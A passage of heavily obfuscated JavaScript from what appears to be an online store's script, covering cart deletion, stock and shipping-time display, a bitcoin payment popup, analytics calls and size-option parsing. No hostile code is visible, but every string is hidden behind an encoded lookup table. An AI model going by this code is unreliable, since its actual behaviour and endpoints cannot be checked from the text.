_0x12b9ec=_0x2faa8e[_0x410cee(0x8c2)],_0x4e399e=_0x2faa8e[_0x410cee(0x584)];_0x2faa8e[_0x410cee(0x961)](windowWidth,-0x1478+-0x297*0x9+-0x95*-0x4e)&&(_0x12b9ec=_0x2faa8e[_0x410cee(0xe6e)],_0x4e399e=_0x2faa8e[_0x410cee(0x95c)]),_0x12b9ec+=_0x2faa8e[_0x410cee(0xff0)],_0x12b9ec+=_0x2faa8e[_0x410cee(0x110c)],_0x12b9ec+=_0x2faa8e[_0x410cee(0x227)],_0x12b9ec+=_0x2faa8e[_0x410cee(0x45c)],_0x12b9ec+=_0x2faa8e[_0x410cee(0xd8c)],_0x12b9ec+=_0x2faa8e[_0x410cee(0x10f7)],Swal[_0x410cee(0x549)]({'padding':_0x4e399e,'html':_0x12b9ec,'imageUrl':_0x2faa8e[_0x410cee(0x108b)],'imageWidth':0x78,'imageHeight':0x78,'showCloseButton':![],'showCancelButton':![],'confirmButtonText':_0x2faa8e[_0x410cee(0x1b6a)]});}function deleteCartItem(_0x586296){const _0x4a1278=_0x16f844,_0x27eba5={'xpqBH':_0x4a1278(0xdd7)+_0x4a1278(0x2ca),'gOzqt':function(_0x304234,_0xdd875){return _0x304234(_0xdd875);},'cSrQJ':function(_0x39e887,_0x31e6f7){return _0x39e887+_0x31e6f7;},'EyVmE':_0x4a1278(0xdd7)+_0x4a1278(0xa35),'yRTYn':function(_0x26399e,_0x3309b8){return _0x26399e(_0x3309b8);},'mZwVq':function(_0x4c7f5e,_0x4ac836){return _0x4c7f5e==_0x4ac836;},'IeUfG':_0x4a1278(0x303),'IPyWt':_0x4a1278(0x1b4b),'IcgTJ':function(_0xe00873,_0x1a7b9e){return _0xe00873==_0x1a7b9e;},'uGefU':_0x4a1278(0x1688),'efeEV':function(_0x2feafa){return _0x2feafa();},'yHVpU':function(_0x239756,_0x49e891){return _0x239756(_0x49e891);},'hzjzZ':_0x4a1278(0x1b00)};let _0x298a0b=_0x27eba5[_0x4a1278(0x1467)];_0x27eba5[_0x4a1278(0x1bd0)](gsAnalytics,_0x298a0b),_0x298a0b=_0x27eba5[_0x4a1278(0x406)](_0x27eba5[_0x4a1278(0x14df)],items[_0x586296][0x2e0*-0x5+0x1ba*-0xc+0x1*0x2318]),_0x27eba5[_0x4a1278(0x1bd0)](googleAnalytics,_0x298a0b),coupon&&(_0x27eba5[_0x4a1278(0x5e8)](hasKatana,items[_0x586296][-0x1*0xa67+-0x743*0x1+0x11aa][_0x4a1278(0x323)+'e']())&&_0x27eba5[_0x4a1278(0x6bc)](coupon,_0x27eba5[_0x4a1278(0x12b2)])&&(localStorage[_0x4a1278(0xe7f)](_0x27eba5[_0x4a1278(0x15d6)]),coupon='')),items[_0x4a1278(0x21b)](_0x586296,-0xc9*-0xd+0x4ea+-0x2*0x78f),_0x27eba5[_0x4a1278(0x7a5)](items[_0x4a1278(0x1bda)],-0x23e3*-0x1+0x37f+-0x2762)&&localStorage[_0x4a1278(0xe7f)](_0x27eba5[_0x4a1278(0x12fd)]),_0x27eba5[_0x4a1278(0xf13)](updateCartTotal),_0x27eba5[_0x4a1278(0x1358)](showCart2,_0x27eba5[_0x4a1278(0x1a23)]);}function rollover(_0x24c172){const _0x4de744=_0x16f844,_0x3d89c2={'MYKOm':_0x4de744(0x131b)+_0x4de744(0xa88)};_0x24c172[_0x4de744(0x796)]=_0x3d89c2[_0x4de744(0x136e)];}function rollout(_0x53586b){const _0x279f2b=_0x16f844,_0x180a02={'JKylC':_0x279f2b(0x131b)+_0x279f2b(0xf9e)};_0x53586b[_0x279f2b(0x796)]=_0x180a02[_0x279f2b(0x77a)];}function outofStock(){const _0x4feed5=_0x16f844,_0x549da3={'UVAHa':_0x4feed5(0x6a1)+'4','EbSXS':_0x4feed5(0xe4a),'YaDGg':_0x4feed5(0x5a5),'jJZWc':_0x4feed5(0x10f6),'QaNuP':_0x4feed5(0x14b5),'BRwoz':_0x4feed5(0x5b4),'VyCTj':_0x4feed5(0x1c60)+_0x4feed5(0x51c),'ZOwBy':_0x4feed5(0xc49)},_0x1412e2=_0x549da3[_0x4feed5(0x188d)][_0x4feed5(0x84c)]('|');let _0x2ae3c5=0x672+-0x7*0x86+0x4*-0xb2;while(!![]){switch(_0x1412e2[_0x2ae3c5++]){case'0':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x1d45)])[_0x4feed5(0x1167)][_0x4feed5(0x103c)]=0x73*-0x3b+-0x43b*-0x2+0x120c;continue;case'1':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x1d45)])[_0x4feed5(0x1167)][_0x4feed5(0xd41)]=_0x549da3[_0x4feed5(0x64a)];continue;case'2':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x13ed)])&&(document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x13ed)])[_0x4feed5(0x1167)][_0x4feed5(0xd41)]=_0x549da3[_0x4feed5(0x165d)]);continue;case'3':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x1b44)])[_0x4feed5(0x1167)][_0x4feed5(0x103c)]=-0x6a*0x51+0x14f9+0xc91;continue;case'4':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x145b)])&&(document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x145b)])[_0x4feed5(0x1167)][_0x4feed5(0x152d)]=_0x549da3[_0x4feed5(0x1cfb)]);continue;case'5':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x1b44)])[_0x4feed5(0x1167)][_0x4feed5(0xd41)]=_0x549da3[_0x4feed5(0x165d)];continue;}break;}}function showShipTime(_0x231550){const _0x4f732c=_0x16f844,_0x54b255={'pZJsu':function(_0x493da6,_0x9f4fdb){return _0x493da6<=_0x9f4fdb;},'xUnBG':_0x4f732c(0x10f6),'KZYBF':_0x4f732c(0x14b5),'fjmvU':function(_0x311d56,_0x1c48f8){return _0x311d56>_0x1c48f8;},'cIPjn':_0x4f732c(0x60a),'ulGRt':_0x4f732c(0x112d),'IJUOW':function(_0x9cbcd8,_0x3ba34e){return _0x9cbcd8>_0x3ba34e;},'dpfVX':function(_0x1d5a62,_0x4760ab){return _0x1d5a62>_0x4760ab;},'NaOwq':_0x4f732c(0xb9d)+_0x4f732c(0x1213),'BsfLt':_0x4f732c(0xb9d)+_0x4f732c(0x16f3),'XLjwM':_0x4f732c(0xb9d)+_0x4f732c(0x19d6),'xqwZg':_0x4f732c(0xb9d)+_0x4f732c(0x1d2e)+_0x4f732c(0x18ac),'BAWds':function(_0xe1400d,_0x8d2c7c){return _0xe1400d==_0x8d2c7c;},'etuzo':_0x4f732c(0x1c1d),'MsPUp':_0x4f732c(0x128b),'xnKZt':_0x4f732c(0xa39),'VFlvp':_0x4f732c(0x5a5),'uwgOo':function(_0x342b00,_0x3c7a7a){return _0x342b00>_0x3c7a7a;},'evdUH':_0x4f732c(0x1ff),'RglRh':function(_0x4ca4aa,_0x4cb254){return _0x4ca4aa+_0x4cb254;},'cGynD':_0x4f732c(0x1801)+_0x4f732c(0x99c),'ruNEr':_0x4f732c(0x1736),'looZH':_0x4f732c(0x9a9),'ytPxU':_0x4f732c(0x3cc),'lctLM':function(_0x7e2d6d,_0x5bcb55){return _0x7e2d6d>_0x5bcb55;},'Vwhvz':function(_0x369f4b,_0x5e6581){return _0x369f4b+_0x5e6581;},'SHfCR':_0x4f732c(0xfab),'YNMVu':_0x4f732c(0x1b0a),'SlaRO':_0x4f732c(0x1b4f),'agDfp':_0x4f732c(0x27f),'uECAb':_0x4f732c(0xa7b)};_0x54b255[_0x4f732c(0x773)](_0x231550,0x17f*-0xb+-0x13a*0x3+0x142a)&&document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x4a8)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x4a8)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0xbef)]);_0x54b255[_0x4f732c(0x1ae1)](_0x231550,0x38*0x40+0x125*0x1+-0x13*0xcb)&&document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x643)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x643)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0x1cfc)]);_0x54b255[_0x4f732c(0x14e9)](minshp,_0x231550)&&_0x54b255[_0x4f732c(0x148)](_0x231550,-0x1*0x1d05+-0xc75+0x297d)&&!curItem[_0x4f732c(0x839)](_0x54b255[_0x4f732c(0x9d3)])&&!curItem[_0x4f732c(0x839)](_0x54b255[_0x4f732c(0x1084)])&&!curItem[_0x4f732c(0x839)](_0x54b255[_0x4f732c(0x460)])&&!curItem[_0x4f732c(0x839)](_0x54b255[_0x4f732c(0x1085)])&&(_0x231550=minshp);if(_0x54b255[_0x4f732c(0xbec)](_0x231550,'3')){document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0xf1f)])[_0x4f732c(0xac7)]=_0x54b255[_0x4f732c(0xaa7)],document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0xf1f)])[_0x4f732c(0x1167)][_0x4f732c(0x103c)]=-0x1*-0x11d7+0x231f+-0x3*0x11a7;const _0x2d7ff7=new Date();let _0x2348e0=_0x2d7ff7[_0x4f732c(0x109b)]();if(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])){document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0x1910)];let _0x29c00f=document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])[_0x4f732c(0xac7)];if(_0x54b255[_0x4f732c(0x1b5c)](_0x2348e0,0x22c0+0xd0c+0x2*-0x17e4)||_0x54b255[_0x4f732c(0xbec)](_0x2348e0,0x34*0x83+0xca*-0x1a+-0x618)){let _0x5a006f=_0x29c00f[_0x4f732c(0x74d)](_0x54b255[_0x4f732c(0x1241)],_0x54b255[_0x4f732c(0x1b3c)](allshp,_0x54b255[_0x4f732c(0x674)]));document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])[_0x4f732c(0xac7)]=_0x5a006f;}else{let _0x4004a7=_0x29c00f[_0x4f732c(0x74d)](_0x54b255[_0x4f732c(0x1241)],_0x54b255[_0x4f732c(0x1b3c)](allshp,_0x54b255[_0x4f732c(0x1aa3)]));document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])[_0x4f732c(0xac7)]=_0x4004a7;}}if(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])){document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0x1433)];let _0x5a15bc=document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])[_0x4f732c(0xac7)];if(_0x54b255[_0x4f732c(0xc0d)](_0x2348e0,0x1*-0x7f1+0x1*0x1219+-0xa24)||_0x54b255[_0x4f732c(0xbec)](_0x2348e0,-0xaf2+-0x24bc+0x2fae)){let _0xdc797b=_0x5a15bc[_0x4f732c(0x74d)](_0x54b255[_0x4f732c(0x1241)],_0x54b255[_0x4f732c(0xf3d)](allshp,_0x54b255[_0x4f732c(0x674)]));document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])[_0x4f732c(0xac7)]=_0xdc797b;}else{let _0x27dc02=_0x5a15bc[_0x4f732c(0x74d)](_0x54b255[_0x4f732c(0x1241)],_0x54b255[_0x4f732c(0x1b3c)](allshp,_0x54b255[_0x4f732c(0x1aa3)]));document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])[_0x4f732c(0xac7)]=_0x27dc02;}}document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x466)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x466)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0xbef)]);document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x9a0)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x9a0)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0xbef)]);document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x4a8)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x4a8)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0xbef)]);var _0x50ede5=document[_0x4f732c(0x181a)+_0x4f732c(0xff5)+'me'](_0x54b255[_0x4f732c(0x1790)]);_0x50ede5[-0x799+-0x2030+0x61*0x69][_0x4f732c(0x1167)][_0x4f732c(0xd37)]=_0x54b255[_0x4f732c(0xc90)];}_0x54b255[_0x4f732c(0x14e9)](allshp,_0x231550)&&(_0x231550=allshp),document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1234)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1234)])[_0x4f732c(0xac7)]=_0x231550);}function bitcoinPay(){const _0x193c9f=_0x16f844,_0x148497={'tKFVm':function(_0x5d689f,_0x2258f4){return _0x5d689f==_0x2258f4;},'XJBGl':function(_0x2dca71,_0x5748f7){return _0x2dca71(_0x5748f7);},'mQyEj':function(_0x279e30,_0x561e94){return _0x279e30<_0x561e94;},'WNcyE':function(_0x4f587b,_0x5c5d12){return _0x4f587b&&_0x5c5d12;},'CpDsW':function(_0x970446){return _0x970446();},'THhZy':function(_0x40d87b){return _0x40d87b();},'ASuqc':function(_0x5d9911,_0xa2eeb8){return _0x5d9911+_0xa2eeb8;},'kAzaS':_0x193c9f(0xb6d)+_0x193c9f(0x789),'XJPjA':_0x193c9f(0xc1b)+'ME','SlbMa':function(_0x1c3624,_0x510a31){return _0x1c3624(_0x510a31);}};isbtc=!![],subtotal=0x4*-0x5f9+-0x2*0x481+0x20e6;_0x148497[_0x193c9f(0x12d2)](items[_0x193c9f(0x1bda)],-0x7*0x1d2+-0x30c*-0x5+-0x27e)&&_0x148497[_0x193c9f(0x613)](addItemCart,!![]);for(let _0x4be08f=0xf58+0xb28+-0x1a80;_0x148497[_0x193c9f(0x4b0)](_0x4be08f,items[_0x193c9f(0x1bda)]);_0x4be08f++){let _0xec61dd,_0x313fa3=items[_0x4be08f][-0x91*-0x31+-0x8d2+0x5*-0x3c9],_0x3f0a6e=_0x313fa3[_0x193c9f(0x839)](','),_0x4e2726=_0x313fa3[_0x193c9f(0x839)]('.');if(_0x148497[_0x193c9f(0x3ea)](_0x3f0a6e,_0x4e2726)){let _0x328d8e=_0x313fa3[_0x193c9f(0x74d)](/,/g,'');}else{if(_0x148497[_0x193c9f(0x3ea)](_0x3f0a6e,!_0x4e2726))_0xec61dd=_0x313fa3[_0x193c9f(0x74d)](/,/g,'.');else _0x148497[_0x193c9f(0x3ea)](!_0x3f0a6e,_0x4e2726)&&(_0xec61dd=_0x313fa3);}subtotal+=_0x148497[_0x193c9f(0x613)](Number,_0xec61dd);}country?_0x148497[_0x193c9f(0x1c3c)](showCart2):_0x148497[_0x193c9f(0x1544)](showError);const _0x4e348e=_0x148497[_0x193c9f(0x6ad)](_0x148497[_0x193c9f(0x6ad)](_0x148497[_0x193c9f(0xe8a)],document[_0x193c9f(0x181a)+_0x193c9f(0x1641)](_0x148497[_0x193c9f(0x1841)])[_0x193c9f(0xac7)]),')');_0x148497[_0x193c9f(0x130c)](gsAnalytics,_0x4e348e),_0x148497[_0x193c9f(0x130c)](googleAnalytics,_0x4e348e);}function showError(){const _0x1aa180=_0x16f844,_0x1619df={'VeubG':function(_0x408ecb,_0x3df856){return _0x408ecb(_0x3df856);},'ImuLd':_0x1aa180(0xe48)+_0x1aa180(0xed7)+_0x1aa180(0x129b)+_0x1aa180(0x1e7)+_0x1aa180(0x266)+_0x1aa180(0xe64)+_0x1aa180(0x1227)+_0x1aa180(0x320)+_0x1aa180(0xfb9)};_0x1619df[_0x1aa180(0x15de)](alert,_0x1619df[_0x1aa180(0x69b)]);}function bitcoinPaymentInfo(_0x345abd){const _0x2923e1=_0x16f844,_0x46b429={'ESqJd':_0x2923e1(0x1a8b)+_0x2923e1(0x956)+_0x2923e1(0x9e4)+_0x2923e1(0x46c)+_0x2923e1(0x932)+_0x2923e1(0x509)+_0x2923e1(0x1176)+_0x2923e1(0x130f)+_0x2923e1(0x271)+_0x2923e1(0x65d)+_0x2923e1(0x8b5)+_0x2923e1(0x1717)+_0x2923e1(0x1b31)+_0x2923e1(0xe8d)+_0x2923e1(0x1cce)+_0x2923e1(0x15ab)+_0x2923e1(0x11e1)+_0x2923e1(0x147c)+_0x2923e1(0x148d)+_0x2923e1(0x4a5)+_0x2923e1(0x849)+_0x2923e1(0xf0e)+_0x2923e1(0x1c01)+_0x2923e1(0xcc4)+_0x2923e1(0x1075)+_0x2923e1(0xcea)+_0x2923e1(0x31b)+_0x2923e1(0x18fc)+_0x2923e1(0x1c4e)+_0x2923e1(0x1264)+_0x2923e1(0x18b9)+_0x2923e1(0x560)+_0x2923e1(0x11b0)+_0x2923e1(0x7ec)+_0x2923e1(0x690)+_0x2923e1(0x1e8)+_0x2923e1(0x33b)+_0x2923e1(0x4dd)+_0x2923e1(0x1a40),'wiCUy':_0x2923e1(0xbe7)+_0x2923e1(0x6c0)+'s','iMtFm':_0x2923e1(0x1501),'EEzNQ':_0x2923e1(0x1d4),'WNfWc':_0x2923e1(0x17ad)},_0x4aa80c=_0x46b429[_0x2923e1(0x179e)];Swal[_0x2923e1(0x549)]({'title':_0x46b429[_0x2923e1(0xca7)],'padding':_0x46b429[_0x2923e1(0x9eb)],'html':_0x4aa80c,'imageWidth':0x78,'imageHeight':0x78,'imageAlt':_0x46b429[_0x2923e1(0x867)],'confirmButtonText':_0x46b429[_0x2923e1(0x10eb)]});}function optionChange(_0x374e4e,_0x481549){const _0x77a08=_0x16f844,_0x41bddb={'wbrKi':function(_0x2ab049,_0x4fa09c){return _0x2ab049(_0x4fa09c);},'CTDPh':_0x77a08(0x1d01)+_0x77a08(0x17c4),'TIDBo':_0x77a08(0x86e),'Xfaoh':_0x77a08(0x11e2)+'s','HBgjh':function(_0x3f4a30,_0x3c1d5f){return _0x3f4a30(_0x3c1d5f);},'ieIKt':_0x77a08(0x179a)+'4s','Icciq':function(_0x406b0f,_0x1ca08a,_0x52cf60){return _0x406b0f(_0x1ca08a,_0x52cf60);},'tsOAO':_0x77a08(0x15e6),'QNulH':_0x77a08(0x1d50),'pWfIO':_0x77a08(0x5db),'YYmBB':_0x77a08(0x1d74),'cUbwv':function(_0x58e62b,_0x184879){return _0x58e62b>_0x184879;},'fnEyX':function(_0x4c053b,_0x3bf433){return _0x4c053b>_0x3bf433;},'uiTVa':function(_0x5337db,_0x4f4bb1){return _0x5337db>_0x4f4bb1;},'zikRn':function(_0xdde36,_0x54d738){return _0xdde36-_0x54d738;},'bocBz':function(_0x3f651e,_0x45e0fa){return _0x3f651e>_0x45e0fa;},'BaQzh':function(_0x3411c8,_0x52f1fb){return _0x3411c8+_0x52f1fb;},'amiic':function(_0x23c3bb,_0x32439c){return _0x23c3bb==_0x32439c;},'bJlMS':function(_0x247deb,_0x3612a5){return _0x247deb==_0x3612a5;},'eVvHf':function(_0x216634,_0x549789){return _0x216634==_0x549789;},'MkOEL':_0x77a08(0x1998),'crzyR':_0x77a08(0x17e9),'hFvOw':function(_0x3ace7e,_0x45471e){return _0x3ace7e==_0x45471e;},'BdCOJ':_0x77a08(0x25a),'cCSax':_0x77a08(0xc32),'VHmYJ':_0x77a08(0x12fb),'fOqch':_0x77a08(0x1bb2),'EYGxs':_0x77a08(0x16af),'ETeoX':function(_0x28664e,_0x246297){return _0x28664e==_0x246297;},'mLZZb':_0x77a08(0x15ea),'MUFXf':function(_0x13b1d1,_0x581d8e){return _0x13b1d1==_0x581d8e;},'iuWkf':_0x77a08(0x444),'hBByp':_0x77a08(0x15d7),'rKTop':function(_0x1f9063,_0x13c7f3){return _0x1f9063==_0x13c7f3;},'iHYDa':function(_0x3e497a,_0x4682cc){return _0x3e497a==_0x4682cc;},'LlnTX':_0x77a08(0x1cb6),'WvAkT':function(_0x1a0735,_0x124a48){return _0x1a0735==_0x124a48;},'VCbMY':function(_0x294c83,_0x4f9606){return _0x294c83==_0x4f9606;},'eYKXB':_0x77a08(0x8fe),'sSnKZ':function(_0x35f3ae,_0x1a1663){return _0x35f3ae==_0x1a1663;},'LsMWP':_0x77a08(0x13e7),'SOvwh':function(_0x38fd42,_0x5f6be7){return _0x38fd42==_0x5f6be7;},'gGsEi':function(_0x4418d6,_0x5465c9){return _0x4418d6==_0x5465c9;},'htIWh':_0x77a08(0x561),'KGmkv':function(_0x48ed15,_0x2d09f7){return _0x48ed15==_0x2d09f7;},'ryOgS':_0x77a08(0x10fd),'dUFoT':_0x77a08(0x78b),'ITEAB':_0x77a08(0x1b81),'Ffppj':function(_0x54e3a9,_0x262c3a){return _0x54e3a9==_0x262c3a;},'QDLYa':_0x77a08(0x1c37),'NstqR':function(_0x3412f2,_0x59ef4c){return _0x3412f2==_0x59ef4c;},'poJwK':_0x77a08(0x15f7),'LbDrn':function(_0x26687d,_0x1990dc){return _0x26687d==_0x1990dc;},'plrfa':function(_0x1fd6fd,_0x409816){return _0x1fd6fd==_0x409816;},'KMTjf':function(_0x2c761e,_0x227bdd){return _0x2c761e==_0x227bdd;},'oVUoU':_0x77a08(0x6fa),'MEGws':function(_0x153100,_0x748935){return _0x153100==_0x748935;},'ThuXm':_0x77a08(0xdcb),'wqreD':function(_0x1690ed,_0x1b4f6c){return _0x1690ed==_0x1b4f6c;},'rLotP':_0x77a08(0x88d),'WZWxf':function(_0x3e0c36,_0x3207db){return _0x3e0c36==_0x3207db;},'JIcnJ':_0x77a08(0x895),'QCACY':_0x77a08(0x138a),'hipIB':_0x77a08(0x12cd),'LkFzr':_0x77a08(0x15e4),'TYcrF':_0x77a08(0x1753)+'s','ASpvg':function(_0xfc2b92,_0x83ccfa){return _0xfc2b92==_0x83ccfa;},'ZMddF':_0x77a08(0x10bb)+_0x77a08(0x17ba)+'m','hCqPJ':_0x77a08(0x6ce),'wkSXC':_0x77a08(0x4c4),'fsOOb':_0x77a08(0x1ac6),'nHCgD':_0x77a08(0xb62),'wuKjh':_0x77a08(0xad7)+'ck','njxhA':_0x77a08(0x163c),'hUOPQ':_0x77a08(0x1b5),'UJcEL':_0x77a08(0x10ae)+_0x77a08(0xee5),'FOHYz':_0x77a08(0xe5e)+'e','JprlN':_0x77a08(0x1769)+_0x77a08(0x16a6)+_0x77a08(0x10aa),'SSEnC':_0x77a08(0x14b5),'nzpaS':function(_0x35367b,_0x9b1375){return _0x35367b!=_0x9b1375;},'BVqNx':_0x77a08(0x1c1d),'VzkMB':function(_0x2677e8,_0xc95dba){return _0x2677e8(_0xc95dba);},'okYKD':_0x77a08(0x5a5),'LDqKb':_0x77a08(0x128b),'ljLnw':function(_0x367be0,_0x1d5e89){return _0x367be0<_0x1d5e89;},'RvWOL':function(_0x56d443,_0x5b96c4){return _0x56d443(_0x5b96c4);},'tbvJk':_0x77a08(0xec9)+'s','xXjFb':_0x77a08(0x913)+_0x77a08(0x18b3),'XtCYB':_0x77a08(0x57e),'hGrhQ':_0x77a08(0x1375),'hlIHZ':_0x77a08(0x1882)+_0x77a08(0xc77),'ghAJl':_0x77a08(0x81d)+'le','cNRPR':_0x77a08(0x14fb),'ucyGg':_0x77a08(0xfb1),'uQUGp':_0x77a08(0x6da)+'g','RygDe':function(_0x247072,_0x41f2bb){return _0x247072!=_0x41f2bb;},'xhhNr':_0x77a08(0xbc1),'VFnGo':function(_0x16c529,_0x137fa0){return _0x16c529<_0x137fa0;},'pPceP':_0x77a08(0x6fb)+'-','qpMje':_0x77a08(0x5c8),'fkvXN':_0x77a08(0x158b)+_0x77a08(0xdd9),'gNYjm':_0x77a08(0x94d),'OhPlx':_0x77a08(0x1cf3),'qycqU':_0x77a08(0x381),'IXyWD':_0x77a08(0xfcb),'PIMoR':_0x77a08(0xff6),'fkuVE':_0x77a08(0x19cd),'qVLku':function(_0x1e8c2c,_0x599e75){return _0x1e8c2c>_0x599e75;},'DxKeT':_0x77a08(0x93b)+_0x77a08(0x208),'aOjFo':_0x77a08(0xc40)+'e','WSaGT':_0x77a08(0xb9d)+_0x77a08(0x1d2e)+_0x77a08(0x18ac),'AhTfY':_0x77a08(0x18ba)+_0x77a08(0xfae),'zlIaK':_0x77a08(0xb9d)+_0x77a08(0x634),'klgfJ':_0x77a08(0xb9d)+_0x77a08(0x128d),'tHxce':function(_0x4ed84f,_0x147faf){return _0x4ed84f!=_0x147faf;},'tjOsc':_0x77a08(0xb9d)+_0x77a08(0xf2b)+_0x77a08(0x7a8),'BcwCL':_0x77a08(0xe8b)+_0x77a08(0x172c),'cgjiF':function(_0x482bab,_0x3d1979){return _0x482bab(_0x3d1979);},'QSrfw':_0x77a08(0xc1b)+'ME','BHZMz':_0x77a08(0xb08)};let _0x43d52=_0x374e4e[_0x77a08(0x1cdb)][_0x374e4e[_0x77a08(0x21c)+_0x77a08(0x6d8)]][_0x77a08(0x6c5)][_0x77a08(0x323)+'e'](),_0x3d665b=_0x43d52[_0x77a08(0x74d)](/ /g,'-');_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x523)],'-');const _0x3e4534=_0x3d665b[_0x77a08(0x187c)](_0x41bddb[_0x77a08(0x1cfa)]),_0x846e31=_0x3d665b[_0x77a08(0x187c)](_0x41bddb[_0x77a08(0x191c)]),_0x242342=_0x3d665b[_0x77a08(0x187c)](_0x41bddb[_0x77a08(0x10b0)]);if(_0x41bddb[_0x77a08(0x3fc)](_0x3e4534,0x2286+0x1*0x11b+-0x23a1)||_0x41bddb[_0x77a08(0x98a)](_0x846e31,-0x278+0x1c7f*-0x1+0x1ef7*0x1)||_0x41bddb[_0x77a08(0x2fc)](_0x242342,0x1f3*0x5+-0x1*0xd92+0x3d3)){let _0x1183fc;if(_0x41bddb[_0x77a08(0x3fc)](_0x3e4534,0x11f7+0x1aa8+-0x2c9f))_0x1183fc=_0x3e4534;else{if(_0x41bddb[_0x77a08(0x3fc)](_0x846e31,-0x602+-0x85f*-0x4+-0x1b7a))_0x1183fc=_0x846e31;else _0x41bddb[_0x77a08(0x3fc)](_0x242342,0x2411*0x1+0x77*-0x53+0x7*0x5c)&&(_0x1183fc=_0x242342);}_0x3d665b=_0x3d665b[_0x77a08(0x14c7)](0x14c2+0x13*0x1c7+-0x3687,_0x41bddb[_0x77a08(0xc07)](_0x1183fc,0x11c3+0xade+-0x1ca0));}let _0x5ca40c=(_0x3d665b[_0x77a08(0x190f)](/-/g)||[])[_0x77a08(0x1bda)];if(_0x41bddb[_0x77a08(0xd2b)](_0x5ca40c,0xe9d*-0x1+0x88e*-0x1+0x1*0x172b)){let _0x1534e4=_0x3d665b[_0x77a08(0xdcc)](_0x41bddb[_0x77a08(0x17d4)](_0x3d665b[_0x77a08(0x1442)+'f']('-'),-0x4*0x43+-0x1371*0x1+0x147e));if(_0x41bddb[_0x77a08(0x1368)](_0x1534e4,'s')||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,'m')||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,'l')||_0x41bddb[_0x77a08(0x1368)](_0x1534e4,'xl')||_0x41bddb[_0x77a08(0x80d)](_0x1534e4,_0x41bddb[_0x77a08(0x5d6)])||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,_0x41bddb[_0x77a08(0x579)])||_0x41bddb[_0x77a08(0x367)](_0x1534e4,_0x41bddb[_0x77a08(0x14db)])||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,_0x41bddb[_0x77a08(0x1cf5)])||_0x41bddb[_0x77a08(0x80d)](_0x1534e4,_0x41bddb[_0x77a08(0x983)])||_0x41bddb[_0x77a08(0x367)](_0x1534e4,_0x41bddb[_0x77a08(0xf8a)])||_0x41bddb[_0x77a08(0x80d)](_0x1534e4,_0x41bddb[_0x77a08(0x18dc)])||_0x41bddb[_0x77a08(0x13e0)](_0x1534e4,_0x41bddb[_0x77a08(0x11bc)])||_0x41bddb[_0x77a08(0x7ca)](_0x1534e4,_0x41bddb[_0x77a08(0x101e)])||_0x41bddb[_0x77a08(0x13e0)](_0x1534e4,'3')||_0x41bddb[_0x77a08(0xb74)](_0x1534e4,_0x41bddb[_0x77a08(0xdee)])||_0x41bddb[_0x77a08(0x1a5c)](_0x1534e4,'4')||_0x41bddb[_0x77a08(0x1721)](_0x1534e4,_0x41bddb[_0x77a08(0xabc)])||_0x41bddb[_0x77a08(0x17dd)](_0x1534e4,'5')||_0x41bddb[_